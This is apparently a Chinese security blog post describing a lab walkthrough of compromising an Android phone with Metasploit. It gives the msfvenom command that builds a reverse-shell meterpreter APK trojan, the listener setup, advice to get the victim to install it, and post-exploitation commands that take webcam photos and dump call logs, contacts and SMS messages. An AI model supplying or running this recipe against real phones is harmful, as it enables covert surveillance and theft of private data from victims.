利用msf渗透Android手机

实验环境

Kali:172.16.28.153

Android:172.16.28.158

首先用Msfvenom生成一个apk木马1

msfvenom -p android/meterpreter/reverse_tcp LHOST=172.16.105.184 LPORT=4444 R > /root/apk.apk



然后msfconsole设置监听(默认监听端口4444)1

2

3

4

5

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

set lhost 172.16.28.153

run

想办法让受害者点击这个木马apk,这里没有做免杀,手机肯定会报出病毒的警告



我们会拿到一个meterpreter,这里可以输入 help/? 来查看我们能够输入的命令





我们来测试几条经常使用的命令:

check_root //检测是否为root权限

webcam_snap //通过摄像头拍照





dump_calllog //导出通话记录





dump_contacts //导出通讯录



dump_sms //导出短信内容



app_list //列出安装的app

还可以实时开启监控等命令,这里就不一一研究了

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至 sher10cksec@foxmail.com

文章标题:利用msf渗透Android手机

本文作者:sher10ck

发布时间:2019-11-18, 13:48:18

最后更新:2020-01-13, 12:48:52

原始链接:http://sherlocz.github.io/2019/11/18/利用msf渗透Android手机/版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。